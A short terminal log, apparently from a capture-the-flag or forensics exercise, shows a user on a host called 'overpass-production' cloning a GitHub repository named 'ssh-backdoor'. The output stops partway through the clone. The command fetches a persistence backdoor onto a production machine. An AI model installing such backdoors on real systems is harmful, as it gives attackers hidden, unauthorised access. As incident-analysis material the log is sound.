 james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)
remote: Counting objects:  83% (15/18)
remote: Counting objects:  88% (16/18)
remote: Counting objects:  94% (17/18)